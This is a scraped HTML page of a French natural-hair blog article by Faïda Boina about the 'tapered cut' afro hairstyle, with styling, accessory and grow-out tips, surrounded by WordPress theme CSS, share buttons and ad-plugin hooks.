.td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.afrokanlife.com%2Fla-tapered-cut-la-coupe-de-cheveux-so-2015%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=La+Tapered+Cut%3A+La+coupe+de+cheveux+SO+2015+par+Faida+Boina&url=https%3A%2F%2Fwww.afrokanlife.com%2Fla-tapered-cut-la-coupe-de-cheveux-so-2015%2F&via=digikan_" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=La+Tapered+Cut%3A+La+coupe+de+cheveux+SO+2015+par+Faida+Boina %0A%0A https://www.afrokanlife.com/la-tapered-cut-la-coupe-de-cheveux-so-2015/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.afrokanlife.com/la-tapered-cut-la-coupe-de-cheveux-so-2015/&title=La+Tapered+Cut%3A+La+coupe+de+cheveux+SO+2015+par+Faida+Boina" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://www.afrokanlife.com/la-tapered-cut-la-coupe-de-cheveux-so-2015/&title=La+Tapered+Cut%3A+La+coupe+de+cheveux+SO+2015+par+Faida+Boina" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://www.afrokanlife.com/wp-content/uploads/2015/05/image-afrokanlife-tapered-cut-4.jpg" data-caption=""><img width="538" height="538" class="entry-thumb td-modal-image" src="https://www.afrokanlife.com/wp-content/uploads/2015/05/image-afrokanlife-tapered-cut-4.jpg" srcset="https://www.afrokanlife.com/wp-content/uploads/2015/05/image-afrokanlife-tapered-cut-4.jpg 538w, https://www.afrokanlife.com/wp-content/uploads/2015/05/image-afrokanlife-tapered-cut-4-65x65.jpg 65w, https://www.afrokanlife.com/wp-content/uploads/2015/05/image-afrokanlife-tapered-cut-4-235x235.jpg 235w, https://www.afrokanlife.com/wp-content/uploads/2015/05/image-afrokanlife-tapered-cut-4-483x483.jpg 483w, https://www.afrokanlife.com/wp-content/uploads/2015/05/image-afrokanlife-tapered-cut-4-420x420.jpg 420w, https://www.afrokanlife.com/wp-content/uploads/2015/05/image-afrokanlife-tapered-cut-4-180x180.jpg 180w, https://www.afrokanlife.com/wp-content/uploads/2015/05/image-afrokanlife-tapered-cut-4-300x300.jpg 300w" sizes="(max-width: 538px) 100vw, 538px" alt="image-afrokanlife-tapered-cut-4" title="image-afrokanlife-tapered-cut-4"/></a></div>
            <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_2 td_block_template_1">
<style>.tdi_2.td-a-rec{text-align:center}.tdi_2.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_2 .td-element-style{z-index:-1}.tdi_2.td-a-rec-img{text-align:left}.tdi_2.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_2.td-a-rec-img{text-align:center}}</style><?php do_action('oboxads_show_ad', 'oop'); ?>

</div><h1 class="p1" style="text-align: justify;"><span class="s1">C’est la coupe SO 2015</span><span class="s2"> </span><span class="s1">! </span><span class="s1">À l’approche des beaux jours le besoin de se rafraîchir la nuque devient tentant. </span><span class="s1">Une couleur, une coupe</span><span class="s2"> </span><span class="s1">? </span><span class="s1">Car ce n’est pas parce qu’on porte ses cheveux au naturel que l’on n’a pas le droit de s’amuser</span><span class="s2"> </span><span class="s1">!</span></h1>
<h2 class="p1" style="text-align: justify;"><span class="s1"><b>La tapered cut, kezako ?</b></span></h2>
        <div class="oboxads" data-section="content">            <div></div>            <script>(OBOXADSQ || []).push({"cmd": "addBanner"});</script>        </div><p class="p1" style="text-align: justify;"><span class="s1">Il s’agit d’un afro effilé. L’arrière est court et le devant plus long, voire légèrement tombant sur le front.</span></p>
<p class="p1" style="text-align: justify;"><img fetchpriority="high" decoding="async" class=" size-large wp-image-59335 aligncenter" src="https://www.afrokanlife.com/wp-content/uploads/2015/05/image-afrokanlife-tapered-cut-4-483x483.jpg" alt="image-afrokanlife-tapered-cut-4" width="483" height="483" srcset="https://www.afrokanlife.com/wp-content/uploads/2015/05/image-afrokanlife-tapered-cut-4-483x483.jpg 483w, https://www.afrokanlife.com/wp-content/uploads/2015/05/image-afrokanlife-tapered-cut-4-65x65.jpg 65w, https://www.afrokanlife.com/wp-content/uploads/2015/05/image-afrokanlife-tapered-cut-4-235x235.jpg 235w, https://www.afrokanlife.com/wp-content/uploads/2015/05/image-afrokanlife-tapered-cut-4-420x420.jpg 420w, https://www.afrokanlife.com/wp-content/uploads/2015/05/image-afrokanlife-tapered-cut-4-180x180.jpg 180w, https://www.afrokanlife.com/wp-content/uploads/2015/05/image-afrokanlife-tapered-cut-4-300x300.jpg 300w, https://www.afrokanlife.com/wp-content/uploads/2015/05/image-afrokanlife-tapered-cut-4.jpg 538w" sizes="(max-width: 483px) 100vw, 483px" /></p>
<h2 class="p1" style="text-align: justify;"><span class="s1"><b>La première apparition de la tapered cut à la télévision française</b></span></h2>
<p class="p1" style="text-align: justify;"><span class="s1">C’est la coupe qu’arborait la délicieuse Vanessa Huxtable dans le Cosby Show. Dans cette série la plupart des héroïnes portaient leurs cheveux naturels, chose rare dans les films afro-américains de l’époque et d’aujourd’hui.</span></p>
<p class="p1" style="text-align: justify;"><img decoding="async" class=" size-full wp-image-59336 aligncenter" src="https://www.afrokanlife.com/wp-content/uploads/2015/05/image-afrokanlife-tapered-cut-1.png" alt="image-afrokanlife-tapered-cut-1" width="500" height="384" srcset="https://www.afrokanlife.com/wp-content/uploads/2015/05/image-afrokanlife-tapered-cut-1.png 500w, https://www.afrokanlife.com/wp-content/uploads/2015/05/image-afrokanlife-tapered-cut-1-306x235.png 306w, https://www.afrokanlife.com/wp-content/uploads/2015/05/image-afrokanlife-tapered-cut-1-80x60.png 80w" sizes="(max-width: 500px) 100vw, 500px" /></p>
<h2 class="p1" style="text-align: justify;"><span class="s1"><b>La version 2015</b></span></h2>
<p class="p1" style="text-align: justify;"><span class="s1">Cheveux courts, volumineux, c’est la coupe tendance des cheveux très crépus</span><span class="s2"> </span><span class="s1">; mais les cheveux bouclés peuvent bien sûr l’adopter.</span></p>
<p class="p1" style="text-align: justify;"><img decoding="async" class=" size-large wp-image-59337 aligncenter" src="https://www.afrokanlife.com/wp-content/uploads/2015/05/image-afrokanlife-tapered-cut-5-499x483.jpg" alt="image-afrokanlife-tapered-cut-5" width="499" height="483" srcset="https://www.afrokanlife.com/wp-content/uploads/2015/05/image-afrokanlife-tapered-cut-5-499x483.jpg 499w, https://www.afrokanlife.com/wp-content/uploads/2015/05/image-afrokanlife-tapered-cut-5-243x235.jpg 243w, https://www.afrokanlife.com/wp-content/uploads/2015/05/image-afrokanlife-tapered-cut-5-434x420.jpg 434w, https://www.afrokanlife.com/wp-content/uploads/2015/05/image-afrokanlife-tapered-cut-5.jpg 532w" sizes="(max-width: 499px) 100vw, 499px" /></p>
<p class="p1" style="text-align: justify;"><span class="s1">Bien que la longueur soit la norme de féminité en Afrique et en Europe, ce n’est pas <b>LA</b> féminité.</span></p>
<p class="p1" style="text-align: justify;"><span class="s1">Le court fait peur : « Vais-je ressembler à un garçon</span><span class="s2"> </span><span class="s1">? » « Comment gérer les repousses, l’entre-deux »</span><span class="s2"> </span><span class="s1">?</span></p>
<p class="p1" style="text-align: justify;"><span class="s1">Rassurez-vous, toutes ces questions sont abordées dans cet article.</span></p>
<p class="p1" style="text-align: justify;"><span class="s1">Dans bon nombre de pays d’Afrique, les femmes portent leurs cheveux courts. Des Massaïs du Kenya aux urbaines d’Afrique du Sud.</span></p>
<p class="p1" style="text-align: justify;"><span class="s1">Cette coupe vous donnera un côté dynamique et trendy que vous pourrez accentuer avec une coloration.</span></p>
<h2 class="p1" style="text-align: justify;"><span class="s1">Comment féminiser les coupes courtes</span><span class="s2"> </span><span class="s1">?</span></h2>
<p class="p1" style="text-align: justify;"><span class="s1">En usant des accessoires et du maquillage pour une touche glamour.</span></p>
<p class="p1" style="text-align: justify;"><span class="s1">N’hésitez pas à accentuer la bouche OU le regard</span></p>
<p class="p1" style="text-align: justify;"><img loading="lazy" decoding="async" class=" size-full wp-image-59338 aligncenter" src="https://www.afrokanlife.com/wp-content/uploads/2015/05/image-afrokanlife-tapered-cut-2.jpg" alt="image-afrokanlife-tapered-cut-2" width="463" height="463" srcset="https://www.afrokanlife.com/wp-content/uploads/2015/05/image-afrokanlife-tapered-cut-2.jpg 463w, https://www.afrokanlife.com/wp-content/uploads/2015/05/image-afrokanlife-tapered-cut-2-235x235.jpg 235w, https://www.afrokanlife.com/wp-content/uploads/2015/05/image-afrokanlife-tapered-cut-2-420x420.jpg 420w, https://www.afrokanlife.com/wp-content/uploads/2015/05/image-afrokanlife-tapered-cut-2-180x180.jpg 180w, https://www.afrokanlife.com/wp-content/uploads/2015/05/image-afrokanlife-tapered-cut-2-300x300.jpg 300w" sizes="auto, (max-width: 463px) 100vw, 463px" /></p>
<p class="p1" style="text-align: justify;"><span class="s1">Vous pouvez également adopter, le bijou d’oreille à la Jennifer Lawrence.</span></p>
<p class="p1" style="text-align: justify;"><img loading="lazy" decoding="async" class=" size-large wp-image-59339 aligncenter" src="https://www.afrokanlife.com/wp-content/uploads/2015/05/image-afrokanlife-tapered-cut-3-374x483.jpg" alt="image-afrokanlife-tapered-cut-3" width="374" height="483" srcset="https://www.afrokanlife.com/wp-content/uploads/2015/05/image-afrokanlife-tapered-cut-3-374x483.jpg 374w, https://www.afrokanlife.com/wp-content/uploads/2015/05/image-afrokanlife-tapered-cut-3-182x235.jpg 182w, https://www.afrokanlife.com/wp-content/uploads/2015/05/image-afrokanlife-tapered-cut-3-325x420.jpg 325w, https://www.afrokanlife.com/wp-content/uploads/2015/05/image-afrokanlife-tapered-cut-3.jpg 426w" sizes="auto, (max-width: 374px) 100vw, 374px" /></p>
<h2 class="p1" style="text-align: justify;"><span class="s1"><b>Une coupe, plusieurs styles</b></span></h2>
<p class="p1" style="text-align: justify;"><span class="s1">Contrairement aux idées reçues, le court permet aussi de varier les coiffures.</span></p>
<p class="p1" style="text-align: justify;"><span class="s1">Sage, avec un lissage non permanent</span></p>
<figure id="attachment_59340" aria-describedby="caption-attachment-59340" style="width: 482px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-59340 size-large" src="https://www.afrokanlife.com/wp-content/uploads/2015/05/image-afrokanlife-tapered-cut-7-482x483.jpg" alt="image-afrokanlife-tapered-cut-7" width="482" height="483" srcset="https://www.afrokanlife.com/wp-content/uploads/2015/05/image-afrokanlife-tapered-cut-7-482x483.jpg 482w, https://www.afrokanlife.com/wp-content/uploads/2015/05/image-afrokanlife-tapered-cut-7-235x235.jpg 235w, https://www.afrokanlife.com/wp-content/uploads/2015/05/image-afrokanlife-tapered-cut-7-768x769.jpg 768w, https://www.afrokanlife.com/wp-content/uploads/2015/05/image-afrokanlife-tapered-cut-7-696x697.jpg 696w, https://www.afrokanlife.com/wp-content/uploads/2015/05/image-afrokanlife-tapered-cut-7-420x420.jpg 420w, https://www.afrokanlife.com/wp-content/uploads/2015/05/image-afrokanlife-tapered-cut-7-180x180.jpg 180w, https://www.afrokanlife.com/wp-content/uploads/2015/05/image-afrokanlife-tapered-cut-7-300x300.jpg 300w, https://www.afrokanlife.com/wp-content/uploads/2015/05/image-afrokanlife-tapered-cut-7-600x600.jpg 600w, https://www.afrokanlife.com/wp-content/uploads/2015/05/image-afrokanlife-tapered-cut-7.jpg 959w" sizes="auto, (max-width: 482px) 100vw, 482px" /><figcaption id="caption-attachment-59340" class="wp-caption-text">Dydynaturalhair lover : coiffeuse cheveux naturels.</figcaption></figure>
<p class="p1" style="text-align: justify;"><span class="s1">Bouclée, par un braid out ou un twist out.</span></p>
<p class="p1" style="text-align: justify;"><img loading="lazy" decoding="async" class=" size-full wp-image-59343 aligncenter" src="https://www.afrokanlife.com/wp-content/uploads/2015/05/image-afrokanlife-tapered-cut-10.jpg" alt="image-afrokanlife-tapered-cut-10" width="236" height="236" srcset="https://www.afrokanlife.com/wp-content/uploads/2015/05/image-afrokanlife-tapered-cut-10.jpg 236w, https://www.afrokanlife.com/wp-content/uploads/2015/05/image-afrokanlife-tapered-cut-10-235x235.jpg 235w, https://www.afrokanlife.com/wp-content/uploads/2015/05/image-afrokanlife-tapered-cut-10-180x180.jpg 180w" sizes="auto, (max-width: 236px) 100vw, 236px" /></p>
<h2 class="p1" style="text-align: justify;"><span class="s1"><b>« Oui… mais… »</b></span></h2>
<p class="p1" style="text-align: justify;"><span class="s1"><b>« Mais comment faire si je veux laisser pousser mes cheveux de nouveau</b></span><span class="s2"><b> </b></span><span class="s1"><b>? »</b></span></p>
<p class="p1" style="text-align: justify;"><span class="s1">La pousse n’enlèvera rien au charme de la coupe, pensez seulement à égaliser. Lorsque ça deviendra assez long, vous pourrez faire des tresses qui partent de la nuque jusqu’au haut de votre tête</span><span class="s2"> </span><span class="s1">;</span></p>
<figure id="attachment_59344" aria-describedby="caption-attachment-59344" style="width: 322px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="size-large wp-image-59344" src="https://www.afrokanlife.com/wp-content/uploads/2015/05/image-afrokanlife-tapered-cut-11-322x483.jpg" alt="image-afrokanlife-tapered-cut-11" width="322" height="483" srcset="https://www.afrokanlife.com/wp-content/uploads/2015/05/image-afrokanlife-tapered-cut-11-322x483.jpg 322w, https://www.afrokanlife.com/wp-content/uploads/2015/05/image-afrokanlife-tapered-cut-11-157x235.jpg 157w, https://www.afrokanlife.com/wp-content/uploads/2015/05/image-afrokanlife-tapered-cut-11-280x420.jpg 280w, https://www.afrokanlife.com/wp-content/uploads/2015/05/image-afrokanlife-tapered-cut-11.jpg 400w" sizes="auto, (max-width: 322px) 100vw, 322px" /><figcaption id="caption-attachment-59344" class="wp-caption-text">Bloggeuse dansmabulled’hair</figcaption></figure>
<h2 class="p1" style="text-align: justify;"><span class="s1"><b>« Je trouve ça joli, mais je ne veux pas couper mes cheveux</b></span><span class="s2"><b> </b></span><span class="s1"><b>! »</b></span></h2>
<p class="p1" style="text-align: justify;"><span class="s1">L’alternative pour les cheveux longs à mi longs sera le « faux tapered cut ».</span></p>
<p class="p1" style="text-align: justify;"><img loading="lazy" decoding="async" class=" size-full wp-image-59346 aligncenter" src="https://www.afrokanlife.com/wp-content/uploads/2015/05/image-afrokanlife-tapered-cut-99.png" alt="image-afrokanlife-tapered-cut-99" width="472" height="266" srcset="https://www.afrokanlife.com/wp-content/uploads/2015/05/image-afrokanlife-tapered-cut-99.png 472w, https://www.afrokanlife.com/wp-content/uploads/2015/05/image-afrokanlife-tapered-cut-99-326x184.png 326w" sizes="auto, (max-width: 472px) 100vw, 472px" /></p>
<p class="p1" style="text-align: justify;"><span class="s1">Relevez vos cheveux et sécurisez la partie arrière avec des pinces</span><span class="s2"> </span><span class="s1">;</span></p>
<p class="p1" style="text-align: justify;"><span class="s1">Laissez les mèches de devant libres, de manière à les faire retomber sur le front.</span></p>
<p class="p1" style="text-align: justify;"><span class="s1">Maintenant que vous savez tout,<b> OSEZ</b> comme la sublime Rokhaya Diallo.</span></p>
<p class="p1" style="text-align: justify;"><img loading="lazy" decoding="async" class=" size-large wp-image-59341 aligncenter" src="https://www.afrokanlife.com/wp-content/uploads/2015/05/image-afrokanlife-tapered-cut-8-379x483.jpg" alt="image-afrokanlife-tapered-cut-8" width="379" height="483" srcset="https://www.afrokanlife.com/wp-content/uploads/2015/05/image-afrokanlife-tapered-cut-8-379x483.jpg 379w, https://www.afrokanlife.com/wp-content/uploads/2015/05/image-afrokanlife-tapered-cut-8-185x235.jpg 185w, https://www.afrokanlife.com/wp-content/uploads/2015/05/image-afrokanlife-tapered-cut-8-330x420.jpg 330w, https://www.afrokanlife.com/wp-content/uploads/2015/05/image-afrokanlife-tapered-cut-8.jpg 424w" sizes="auto, (max-width: 379px) 100vw, 379px" /></p>
<hr />
<p style="text-align: justify;">Cet article a été rédigé par Faïda Boina</p>
<p>Bio de Faida: Conseillère en Image et diplômée de sociologie, j&#8217;aime la beauté et l&#8217;Humain. Je suis également passionnée de mode, littératures africaines, sciences, et spiritualités.</p>
<p style="text-align: justify;">Suivez-la sur Twitter: <a href="https://twitter.com/fboina" target="_blank">Faida B.</a></p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_3 td_block_template_1">
<style>.tdi_3.td-a-rec{text-align:center}.tdi_3.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_3 .td-element-style{z-index:-1}.tdi_3.td-a-rec-img{text-align:left}.tdi_3.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_3.td-a-rec-img{text-align:center}}</style><?php do_action('oboxads_show_ad', 'footer'); ?>

</div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.afrokanlife.com/tag/afrique-du-sud/">Afrique du Sud</a></li><li><a href="https://www.afrokanlife.com/tag/cheveux-afro/">cheveux afro</a></li><li><a href="https://www.afrokanlife.com/tag/faida-boina/">Faida Boina</a></li><li><a href="https://www.afrokanlife.com/tag/kenya/">Kenya</a></li><li><a href="https://www.afrokanlife.com/tag/rokhaya-diallo/">Rokhaya Diallo</a></li><li><a href="https://www.afrokanlife.com/tag/tapered-cut/">Tapered Cut</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.afrokanlife.com/la-tapered-cut-la-coupe-de-cheveux-so-2015/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.afrokanlife.com%2Fla-tapered-cut-la-coupe-de-cheveux-so-2015%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" 